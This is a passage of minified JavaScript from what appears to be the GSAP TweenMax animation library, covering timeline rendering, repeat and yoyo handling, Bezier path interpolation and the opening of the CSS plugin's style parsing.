n=this._dirty?this.totalDuration():this._totalDuration,o=this._time,r=this._startTime,s=this._timeScale,a=this._paused,l,c,u,h,d,f,p;if(n-1e-7<=t&&0<=t)this._totalTime=this._time=n,this._reversed||this._hasPausedChild()||(c=!0,h="onComplete",d=!!this._timeline.autoRemoveChildren,0===this._duration&&(t<=0&&-1e-7<=t||this._rawPrevTime<0||this._rawPrevTime===g)&&this._rawPrevTime!==t&&this._first&&(d=!0,this._rawPrevTime>g&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:g,t=n+1e-4;else if(t<1e-7)if(this._totalTime=this._time=0,(0!==o||0===this._duration&&this._rawPrevTime!==g&&(0<this._rawPrevTime||t<0&&0<=this._rawPrevTime))&&(h="onReverseComplete",c=this._reversed),t<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(d=c=!0,h="onReverseComplete"):0<=this._rawPrevTime&&this._first&&(d=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:g,0===t&&c)for(l=this._first;l&&0===l._startTime;)l._duration||(c=!1),l=l._next;t=0,this._initted||(d=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!e){if(o<=t)for(l=this._first;l&&l._startTime<=t&&!f;)l._duration||"isPause"!==l.data||l.ratio||0===l._startTime&&0===this._rawPrevTime||(f=l),l=l._next;else for(l=this._last;l&&l._startTime>=t&&!f;)l._duration||"isPause"===l.data&&0<l._rawPrevTime&&(f=l),l=l._prev;f&&(this._time=t=f._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=t}if(this._time!==o&&this._first||i||d||f){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==o&&0<t&&(this._active=!0),0===o&&this.vars.onStart&&(0===this._time&&this._duration||e||this._callback("onStart")),o<=(p=this._time))for(l=this._first;l&&(u=l._next,p===this._time&&(!this._paused||a));)(l._active||l._startTime<=p&&!l._paused&&!l._gc)&&(f===l&&this.pause(),l._reversed?l.render((l._dirty?l.totalDuration():l._totalDuration)-(t-l._startTime)*l._timeScale,e,i):l.render((t-l._startTime)*l._timeScale,e,i)),l=u;else for(l=this._last;l&&(u=l._prev,p===this._time&&(!this._paused||a));){if(l._active||l._startTime<=o&&!l._paused&&!l._gc){if(f===l){for(f=l._prev;f&&f.endTime()>this._time;)f.render(f._reversed?f.totalDuration()-(t-f._startTime)*f._timeScale:(t-f._startTime)*f._timeScale,e,i),f=f._prev;f=null,this.pause()}l._reversed?l.render((l._dirty?l.totalDuration():l._totalDuration)-(t-l._startTime)*l._timeScale,e,i):l.render((t-l._startTime)*l._timeScale,e,i)}l=u}this._onUpdate&&(e||(v.length&&y(),this._callback("onUpdate"))),h&&(this._gc||r!==this._startTime&&s===this._timeScale||(0===this._time||n>=this.totalDuration())&&(c&&(v.length&&y(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[h]&&this._callback(h)))}},i._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof f&&t._hasPausedChild())return!0;t=t._next}return!1},i.getChildren=function(t,e,i,n){n=n||-9999999999;for(var o=[],r=this._first,s=0;r;)r._startTime<n||(r instanceof d?!1!==e&&(o[s++]=r):(!1!==i&&(o[s++]=r),!1!==t&&(s=(o=o.concat(r.getChildren(!0,e,i))).length))),r=r._next;return o},i.getTweensOf=function(t,e){var i=this._gc,n=[],o=0,r,s;for(i&&this._enabled(!0,!0),s=(r=d.getTweensOf(t)).length;-1<--s;)(r[s].timeline===this||e&&this._contains(r[s]))&&(n[o++]=r[s]);return i&&this._enabled(!1,!0),n},i.recent=function(){return this._recent},i._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},i.shiftChildren=function(t,e,i){i=i||0;for(var n=this._first,o=this._labels,r;n;)n._startTime>=i&&(n._startTime+=t),n=n._next;if(e)for(r in o)o[r]>=i&&(o[r]+=t);return this._uncache(!0)},i._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,o=!1;-1<--n;)i[n]._kill(t,e)&&(o=!0);return o},i.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;-1<--i;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},i.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return u.prototype.invalidate.call(this)},i._enabled=function(t,e){if(t===this._gc)for(var i=this._first;i;)i._enabled(t,!0),i=i._next;return h.prototype._enabled.call(this,t,e)},i.totalTime=function(t,e,i){this._forcingPlayhead=!0;var n=u.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,n},i.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},i.totalDuration=function(t){if(arguments.length)return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this;if(this._dirty){for(var e=0,i=this._last,n=999999999999,o,r;i;)o=i._prev,i._dirty&&i.totalDuration(),i._startTime>n&&this._sortChildren&&!i._paused?this.add(i,i._startTime-i._delay):n=i._startTime,i._startTime<0&&!i._paused&&(e-=i._startTime,this._timeline.smoothChildTiming&&(this._startTime+=i._startTime/this._timeScale),this.shiftChildren(-i._startTime,!1,-9999999999),n=0),e<(r=i._startTime+i._totalDuration/i._timeScale)&&(e=r),i=o;this._duration=this._totalDuration=e,this._dirty=!1}return this._totalDuration},i.paused=function(t){if(!t)for(var e=this._first,i=this._time;e;)e._startTime===i&&"isPause"===e.data&&(e._rawPrevTime=0),e=e._next;return u.prototype.paused.apply(this,arguments)},i.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===u._rootFramesTimeline},i.rawTime=function(t){return t&&(this._paused||this._repeat&&0<this.time()&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(t)-this._startTime)*this._timeScale},f},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(e,a,t){var i=function(t){e.call(this,t),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0},k=1e-10,n=a._internals,A=n.lazyTweens,P=n.lazyRender,l=_gsScope._gsDefine.globals,c=new t(null,null,1,0),o=i.prototype=new e;return o.constructor=i,o.kill()._gc=!1,i.version="1.20.2",o.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),e.prototype.invalidate.call(this)},o.addCallback=function(t,e,i,n){return this.add(a.delayedCall(0,t,i,n),e)},o.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),n=i.length,o=this._parseTimeOrLabel(e);-1<--n;)i[n]._startTime===o&&i[n]._enabled(!1,!1);return this},o.removePause=function(t){return this.removeCallback(e._internals.pauseCallback,t)},o.tweenTo=function(t,e){e=e||{};var i={ease:c,useFrames:this.usesFrames(),immediateRender:!1},n=e.repeat&&l.TweenMax||a,o,r,s;for(r in e)i[r]=e[r];return i.time=this._parseTimeOrLabel(t),o=Math.abs(Number(i.time)-this._time)/this._timeScale||.001,s=new n(this,o,i),i.onStart=function(){s.target.paused(!0),s.vars.time!==s.target.time()&&o===s.duration()&&s.duration(Math.abs(s.vars.time-s.target.time())/s.target._timeScale),e.onStart&&e.onStart.apply(e.onStartScope||e.callbackScope||s,e.onStartParams||[])},s},o.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var n=this.tweenTo(e,i);return n.duration(Math.abs(n.vars.time-t)/this._timeScale||.001)},o.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n=this._dirty?this.totalDuration():this._totalDuration,o=this._duration,r=this._time,s=this._totalTime,a=this._startTime,l=this._timeScale,c=this._rawPrevTime,u=this._paused,h=this._cycle,d,f,p,g,m,v,y,b;if(n-1e-7<=t&&0<=t)this._locked||(this._totalTime=n,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(f=!0,g="onComplete",m=!!this._timeline.autoRemoveChildren,0===this._duration&&(t<=0&&-1e-7<=t||c<0||c===k)&&c!==t&&this._first&&(m=!0,k<c&&(g="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:k,this._yoyo&&0!=(1&this._cycle)?this._time=t=0:t=(this._time=o)+1e-4;else if(t<1e-7)if(this._locked||(this._totalTime=this._cycle=0),((this._time=0)!==r||0===o&&c!==k&&(0<c||t<0&&0<=c)&&!this._locked)&&(g="onReverseComplete",f=this._reversed),t<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(m=f=!0,g="onReverseComplete"):0<=c&&this._first&&(m=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=o||!e||t||this._rawPrevTime===t?t:k,0===t&&f)for(d=this._first;d&&0===d._startTime;)d._duration||(f=!1),d=d._next;t=0,this._initted||(m=!0)}else if(0===o&&c<0&&(m=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(v=o+this._repeatDelay,this._cycle=this._totalTime/v>>0,0!==this._cycle&&this._cycle===this._totalTime/v&&s<=t&&this._cycle--,this._time=this._totalTime-this._cycle*v,this._yoyo&&0!=(1&this._cycle)&&(this._time=o-this._time),this._time>o?t=(this._time=o)+1e-4:this._time<0?this._time=t=0:t=this._time)),this._hasPause&&!this._forcingPlayhead&&!e){if(r<=(t=this._time)||this._repeat&&h!==this._cycle)for(d=this._first;d&&d._startTime<=t&&!y;)d._duration||"isPause"!==d.data||d.ratio||0===d._startTime&&0===this._rawPrevTime||(y=d),d=d._next;else for(d=this._last;d&&d._startTime>=t&&!y;)d._duration||"isPause"===d.data&&0<d._rawPrevTime&&(y=d),d=d._prev;y&&y._startTime<o&&(this._time=t=y._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==h&&!this._locked){var _=this._yoyo&&0!=(1&h),w=_===(this._yoyo&&0!=(1&this._cycle)),x=this._totalTime,T=this._cycle,S=this._rawPrevTime,C=this._time;if(this._totalTime=h*o,this._cycle<h?_=!_:this._totalTime+=o,this._time=r,this._rawPrevTime=0===o?c-1e-4:c,this._cycle=h,this._locked=!0,r=_?0:o,this.render(r,e,0===o),e||this._gc||this.vars.onRepeat&&(this._cycle=T,this._locked=!1,this._callback("onRepeat")),r!==this._time)return;if(w&&(this._cycle=h,this._locked=!0,r=_?o+1e-4:-1e-4,this.render(r,!0,!1)),this._locked=!1,this._paused&&!u)return;this._time=C,this._totalTime=x,this._cycle=T,this._rawPrevTime=S}if(this._time!==r&&this._first||i||m||y){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==s&&0<t&&(this._active=!0),0===s&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||e||this._callback("onStart")),r<=(b=this._time))for(d=this._first;d&&(p=d._next,b===this._time&&(!this._paused||u));)(d._active||d._startTime<=this._time&&!d._paused&&!d._gc)&&(y===d&&this.pause(),d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(t-d._startTime)*d._timeScale,e,i):d.render((t-d._startTime)*d._timeScale,e,i)),d=p;else for(d=this._last;d&&(p=d._prev,b===this._time&&(!this._paused||u));){if(d._active||d._startTime<=r&&!d._paused&&!d._gc){if(y===d){for(y=d._prev;y&&y.endTime()>this._time;)y.render(y._reversed?y.totalDuration()-(t-y._startTime)*y._timeScale:(t-y._startTime)*y._timeScale,e,i),y=y._prev;y=null,this.pause()}d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(t-d._startTime)*d._timeScale,e,i):d.render((t-d._startTime)*d._timeScale,e,i)}d=p}this._onUpdate&&(e||(A.length&&P(),this._callback("onUpdate"))),g&&(this._locked||this._gc||a!==this._startTime&&l===this._timeScale||(0===this._time||n>=this.totalDuration())&&(f&&(A.length&&P(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[g]&&this._callback(g)))}else s!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},o.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n=[],o=this.getChildren(t,e,i),r=0,s=o.length,a,l;for(a=0;a<s;a++)(l=o[a]).isActive()&&(n[r++]=l);return n},o.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e=this.getLabelsArray(),i=e.length,n;for(n=0;n<i;n++)if(e[n].time>t)return e[n].name;return null},o.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;-1<--i;)if(e[i].time<t)return e[i].name;return null},o.getLabelsArray=function(){var t=[],e=0,i;for(i in this._labels)t[e++]={time:this._labels[i],name:i};return t.sort(function(t,e){return t.time-e.time}),t},o.invalidate=function(){return this._locked=!1,e.prototype.invalidate.call(this)},o.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()||0},o.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()||0},o.totalDuration=function(t){return arguments.length?-1!==this._repeat&&t?this.timeScale(this.totalDuration()/t):this:(this._dirty&&(e.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},o.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},o.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},o.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},o.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},o.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},i},!0),T=180/Math.PI,w=[],x=[],S=[],v={},i=_gsScope._gsDefine.globals,y=function(t,e,i,n){i===n&&(i=n-(n-e)/1e6),t===e&&(e=t+(i-t)/1e6),this.a=t,this.b=e,this.c=i,this.d=n,this.da=n-t,this.ca=i-t,this.ba=e-t},b=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",C=function(t,e,i,n){var o={a:t},r={},s={},a={c:n},l=(t+e)/2,c=(e+i)/2,u=(i+n)/2,h=(l+c)/2,d=(c+u)/2,f=(d-h)/8;return o.b=l+(t-l)/4,r.b=h+f,o.c=r.a=(o.b+r.b)/2,r.c=s.a=(h+d)/2,s.b=d-f,a.b=u+(n-u)/4,s.c=a.a=(s.b+a.b)/2,[o,r,s,a]},_=function(t,e,i,n,o){var r=t.length-1,s=0,a=t[0].a,l,c,u,h,d,f,p,g,m,v,y,b,_;for(l=0;l<r;l++)c=(d=t[s]).a,u=d.d,h=t[s+1].d,g=o?(y=w[l],_=((b=x[l])+y)*e*.25/(n?.5:S[l]||.5),u-((f=u-(u-c)*(n?.5*e:0!==y?_/y:0))+(((p=u+(h-u)*(n?.5*e:0!==b?_/b:0))-f)*(3*y/(y+b)+.5)/4||0))):u-((f=u-(u-c)*e*.5)+(p=u+(h-u)*e*.5))/2,f+=g,p+=g,d.c=m=f,d.b=0!==l?a:a=d.a+.6*(d.c-d.a),d.da=u-c,d.ca=m-c,d.ba=a-c,i?(v=C(c,a,m,u),t.splice(s,1,v[0],v[1],v[2],v[3]),s+=4):s++,a=p;(d=t[s]).b=a,d.c=a+.4*(d.d-a),d.da=d.d-d.a,d.ca=d.c-d.a,d.ba=a-d.a,i&&(v=C(d.a,a,d.c,d.d),t.splice(s,1,v[0],v[1],v[2],v[3]))},k=function(t,e,i,n){var o=[],r,s,a,l,c,u;if(n)for(s=(t=[n].concat(t)).length;-1<--s;)"string"==typeof(u=t[s][e])&&"="===u.charAt(1)&&(t[s][e]=n[e]+Number(u.charAt(0)+u.substr(2)));if((r=t.length-2)<0)return o[0]=new y(t[0][e],0,0,t[0][e]),o;for(s=0;s<r;s++)a=t[s][e],l=t[s+1][e],o[s]=new y(a,0,0,l),i&&(c=t[s+2][e],w[s]=(w[s]||0)+(l-a)*(l-a),x[s]=(x[s]||0)+(c-l)*(c-l));return o[s]=new y(t[s][e],0,0,t[s+1][e]),o},f=function(t,e,i,n,o,r){var s={},a=[],l=r||t[0],c,u,h,d,f,p,g,m;for(u in o="string"==typeof o?","+o+",":b,null==e&&(e=1),t[0])a.push(u);if(1<t.length){for(m=t[t.length-1],g=!0,c=a.length;-1<--c;)if(u=a[c],.05<Math.abs(l[u]-m[u])){g=!1;break}g&&(t=t.concat(),r&&t.unshift(r),t.push(t[1]),r=t[t.length-3])}for(w.length=x.length=S.length=0,c=a.length;-1<--c;)u=a[c],v[u]=-1!==o.indexOf(","+u+","),s[u]=k(t,u,v[u],r);for(c=w.length;-1<--c;)w[c]=Math.sqrt(w[c]),x[c]=Math.sqrt(x[c]);if(!n){for(c=a.length;-1<--c;)if(v[u])for(p=(h=s[a[c]]).length-1,d=0;d<p;d++)f=h[d+1].da/x[d]+h[d].da/w[d]||0,S[d]=(S[d]||0)+f*f;for(c=S.length;-1<--c;)S[c]=Math.sqrt(S[c])}for(c=a.length,d=i?4:1;-1<--c;)h=s[u=a[c]],_(h,e,i,n,v[u]),g&&(h.splice(0,d),h.splice(h.length-d,d));return s},p=function(t,e,i){var n={},o="cubic"===(e=e||"soft")?3:2,r="soft"===e,s=[],a,l,c,u,h,d,f,p,g,m,v;if(r&&i&&(t=[i].concat(t)),null==t||t.length<o+1)throw"invalid Bezier data"
;for(g in t[0])s.push(g);for(d=s.length;-1<--d;){for(n[g=s[d]]=h=[],m=0,p=t.length,f=0;f<p;f++)a=null==i?t[f][g]:"string"==typeof(v=t[f][g])&&"="===v.charAt(1)?i[g]+Number(v.charAt(0)+v.substr(2)):Number(v),r&&1<f&&f<p-1&&(h[m++]=(a+h[m-2])/2),h[m++]=a;for(p=m-o+1,f=m=0;f<p;f+=o)a=h[f],l=h[f+1],c=h[f+2],u=2===o?0:h[f+3],h[m++]=v=3===o?new y(a,l,c,u):new y(a,(2*l+a)/3,(2*l+c)/3,c);h.length=m}return n},g=function(t,e,i){for(var n=1/i,o=t.length,r,s,a,l,c,u,h,d,f,p,g;-1<--o;)for(a=(p=t[o]).a,l=p.d-a,c=p.c-a,u=p.b-a,r=s=0,d=1;d<=i;d++)r=s-(s=((h=n*d)*h*l+3*(f=1-h)*(h*c+f*u))*h),e[g=o*i+d-1]=(e[g]||0)+r*r},m=function(t,e){var i=[],n=[],o=0,r=0,s=(e=e>>0||6)-1,a=[],l=[],c,u,h,d;for(c in t)g(t[c],i,e);for(h=i.length,u=0;u<h;u++)o+=Math.sqrt(i[u]),l[d=u%e]=o,d===s&&(r+=o,a[d=u/e>>0]=l,n[d]=r,o=0,l=[]);return{length:r,lengths:n,segments:a}},A=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.8",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._mod={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var n=e.values||[],o={},r=n[0],s=e.autoRotate||i.vars.orientToBezier,a,l,c,u,h;for(a in this._autoRotate=s?s instanceof Array?s:[["x","y","rotation",!0===s?0:Number(s)||0]]:null,r)this._props.push(a);for(c=this._props.length;-1<--c;)a=this._props[c],this._overwriteProps.push(a),l=this._func[a]="function"==typeof t[a],o[a]=l?t[a.indexOf("set")||"function"!=typeof t["get"+a.substr(3)]?a:"get"+a.substr(3)]():parseFloat(t[a]),h||o[a]!==n[0][a]&&(h=o);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?f(n,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,h):p(n,e.type,o),this._segCount=this._beziers[a].length,this._timeRes){var d=m(this._beziers,this._timeRes);this._length=d.length,this._lengths=d.lengths,this._segments=d.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(s=this._autoRotate)for(this._initialRotations=[],s[0]instanceof Array||(this._autoRotate=s=[s]),c=s.length;-1<--c;){for(u=0;u<3;u++)a=s[c][u],this._func[a]="function"==typeof t[a]&&t[a.indexOf("set")||"function"!=typeof t["get"+a.substr(3)]?a:"get"+a.substr(3)];a=s[c][2],this._initialRotations[c]=(this._func[a]?this._func[a].call(this._target):this._target[a])||0,this._overwriteProps.push(a)}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(t){var e=this._segCount,i=this._func,n=this._target,o=t!==this._startRatio,r,s,a,l,c,u,h,d,f,p;if(this._timeRes){if(f=this._lengths,p=this._curSeg,t*=this._length,a=this._li,t>this._l2&&a<e-1){for(d=e-1;a<d&&(this._l2=f[++a])<=t;);this._l1=f[a-1],this._li=a,this._curSeg=p=this._segments[a],this._s2=p[this._s1=this._si=0]}else if(t<this._l1&&0<a){for(;0<a&&(this._l1=f[--a])>=t;);0===a&&t<this._l1?this._l1=0:a++,this._l2=f[a],this._li=a,this._curSeg=p=this._segments[a],this._s1=p[(this._si=p.length-1)-1]||0,this._s2=p[this._si]}if(r=a,t-=this._l1,a=this._si,t>this._s2&&a<p.length-1){for(d=p.length-1;a<d&&(this._s2=p[++a])<=t;);this._s1=p[a-1],this._si=a}else if(t<this._s1&&0<a){for(;0<a&&(this._s1=p[--a])>=t;);0===a&&t<this._s1?this._s1=0:a++,this._s2=p[a],this._si=a}u=(a+(t-this._s1)/(this._s2-this._s1))*this._prec||0}else u=(t-(r=t<0?0:1<=t?e-1:e*t>>0)*(1/e))*e;for(s=1-u,a=this._props.length;-1<--a;)l=this._props[a],h=(u*u*(c=this._beziers[l][r]).da+3*s*(u*c.ca+s*c.ba))*u+c.a,this._mod[l]&&(h=this._mod[l](h,n)),i[l]?n[l](h):n[l]=h;if(this._autoRotate){var g=this._autoRotate,m,v,y,b,_,w,x;for(a=g.length;-1<--a;)l=g[a][2],w=g[a][3]||0,x=!0===g[a][4]?1:T,c=this._beziers[g[a][0]],m=this._beziers[g[a][1]],c&&m&&(c=c[r],m=m[r],v=c.a+(c.b-c.a)*u,v+=((b=c.b+(c.c-c.b)*u)-v)*u,b+=(c.c+(c.d-c.c)*u-b)*u,y=m.a+(m.b-m.a)*u,y+=((_=m.b+(m.c-m.b)*u)-y)*u,_+=(m.c+(m.d-m.c)*u-_)*u,h=o?Math.atan2(_-y,b-v)*x+w:this._initialRotations[a],this._mod[l]&&(h=this._mod[l](h,n)),i[l]?n[l](h):n[l]=h)}}}),t=A.prototype,A.bezierThrough=f,A.cubicToQuadratic=C,A._autoCSS=!0,A.quadraticToCubic=function(t,e,i){return new y(t,(2*e+t)/3,(2*e+i)/3,i)},A._cssRegister=function(){var t=i.CSSPlugin;if(t){var e=t._internals,f=e._parseToProxy,p=e._setPluginRatio,g=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,i,n,o,r){e instanceof Array&&(e={values:e}),r=new A;var s=e.values,a=s.length-1,l=[],c={},u,h,d;if(a<0)return o;for(u=0;u<=a;u++)d=f(t,s[u],n,o,r,a!==u),l[u]=d.end;for(h in e)c[h]=e[h];return c.values=l,(o=new g(t,"bezier",0,0,d.pt,2)).data=d,o.plugin=r,o.setRatio=p,0===c.autoRotate&&(c.autoRotate=!0),!c.autoRotate||c.autoRotate instanceof Array||(u=!0===c.autoRotate?0:Number(c.autoRotate),c.autoRotate=null!=d.end.left?[["left","top","rotation",u,!1]]:null!=d.end.x&&[["x","y","rotation",u,!1]]),c.autoRotate&&(n._transform||n._enableTransforms(!1),d.autoRotate=n._target._gsTransform,d.proxy.rotation=d.autoRotate.rotation||0,n._overwriteProps.push("rotation")),r._onInitTween(d.proxy,c,n._tween),o}})}},t._mod=function(t){for(var e=this._overwriteProps,i=e.length,n;-1<--i;)(n=t[e[i]])&&"function"==typeof n&&(this._mod[e[i]]=n)},t._kill=function(t){var e=this._props,i,n;for(i in this._beziers)if(i in t)for(delete this._beziers[i],delete this._func[i],n=e.length;-1<--n;)e[n]===i&&e.splice(n,1);if(e=this._autoRotate)for(n=e.length;-1<--n;)t[e[n][2]]&&e.splice(n,1);return this._super._kill.call(this,t)},_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(r,V){var B=function(){r.call(this,"css"),this._overwriteProps.length=0,this.setRatio=B.prototype.setRatio},c=_gsScope._gsDefine.globals,p,S,A,g,m={},t=B.prototype=new r("css");(t.constructor=B).version="1.20.0",B.API=2,B.defaultTransformPerspective=0,B.defaultSkewType="compensated",B.defaultSmoothOrigin=!0,t="px",B.suffixMap={top:t,right:t,bottom:t,left:t,width:t,height:t,fontSize:t,padding:t,margin:t,perspective:t,lineHeight:""};var P=/(?:\-|\.|\b)(\d|\.|e\-)+/g,E=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,v=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,u=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,C=/(?:\d|\-|\+|=|#|\.)*/g,k=/opacity *= *([^)]*)/i,y=/opacity:([^;]*)/i,s=/alpha\(opacity *=.+?\)/i,b=/^(rgb|hsl)/,a=/([A-Z])/g,l=/-([a-z])/gi,_=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,h=function(t,e){return e.toUpperCase()},f=/(?:Left|Right|Width)/i,d=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,M=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,I=/,(?=[^\)]*(?:\(|$))/gi,w=/[\s,\(]/i,H=Math.PI/180,q=180/Math.PI,O={},e={style:{}},D=_gsScope.document||{createElement:function(){return e}},x=function(t,e){return D.createElementNS?D.createElementNS(e||"http://www.w3.org/1999/xhtml",t):D.createElement(t)},R=x("div"),T=x("img"),i=B._internals={_specialProps:m},n=(_gsScope.navigator||{}).userAgent||"",L,z,j,N,F,$,W=(mt=n.indexOf("Android"),vt=x("a"),j=-1!==n.indexOf("Safari")&&-1===n.indexOf("Chrome")&&(-1===mt||3<parseFloat(n.substr(mt+8,2))),F=j&&parseFloat(n.substr(n.indexOf("Version/")+8,2))<6,N=-1!==n.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(n)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(n))&&($=parseFloat(RegExp.$1)),!!vt&&(vt.style.cssText="top:1px;opacity:.55;",/^0.55/.test(vt.style.opacity))),Y=function(t){return k.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},X=function(t){_gsScope.console&&console.log(t)},U,Q,G="",K="",Z=function(t,e){var i=(e=e||R).style,n,o;if(void 0!==i[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),n=["O","Moz","ms","Ms","Webkit"],o=5;-1<--o&&void 0===i[n[o]+t];);return 0<=o?(K=3===o?"ms":n[o],G="-"+K.toLowerCase()+"-",K+t):null},J=D.defaultView?D.defaultView.getComputedStyle:function(){},tt=B.getStyle=function(t,e,i,n,o){var r;return W||"opacity"!==e?(!n&&t.style[e]?r=t.style[e]:(i=i||J(t))?r=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(a,"-$1").toLowerCase()):t.currentStyle&&(r=t.currentStyle[e]),null==o||r&&"none"!==r&&"auto"!==r&&"auto auto"!==r?r:o):Y(t)},et=i.convertToPixels=function(t,e,i,n,o){if("px"===n||!n&&"lineHeight"!==e)return i;if("auto"===n||!i)return 0;var r=f.test(e),s=t,a=R.style,l=i<0,c=1===i,u,h,d;if(l&&(i=-i),c&&(i*=100),"lineHeight"!==e||n)if("%"===n&&-1!==e.indexOf("border"))u=i/100*(r?t.clientWidth:t.clientHeight);else{if(a.cssText="border:0 solid red;position:"+tt(t,"position")+";line-height:0;","%"!==n&&s.appendChild&&"v"!==n.charAt(0)&&"rem"!==n)a[r?"borderLeftWidth":"borderTopWidth"]=i+n;else{if(s=t.parentNode||D.body,-1!==tt(s,"display").indexOf("flex")&&(a.position="absolute"),h=s._gsCache,d=V.ticker.frame,h&&r&&h.time===d)return h.width*i/100;a[r?"width":"height"]=i+n}s.appendChild(R),u=parseFloat(R[r?"offsetWidth":"offsetHeight"]),s.removeChild(R),r&&"%"===n&&!1!==B.cacheWidths&&((h=s._gsCache=s._gsCache||{}).time=d,h.width=u/i*100),0!==u||o||(u=et(t,e,i,n,!0))}else h=J(t).lineHeight,t.style.lineHeight=i,u=parseFloat(J(t).lineHeight),t.style.lineHeight=h;return c&&(u/=100),l?-u:u},it=i.calculateOffset=function(t,e,i){if("absolute"!==tt(t,"position",i))return 0;var n="left"===e?"Left":"Top",o=tt(t,"margin"+n,i);return 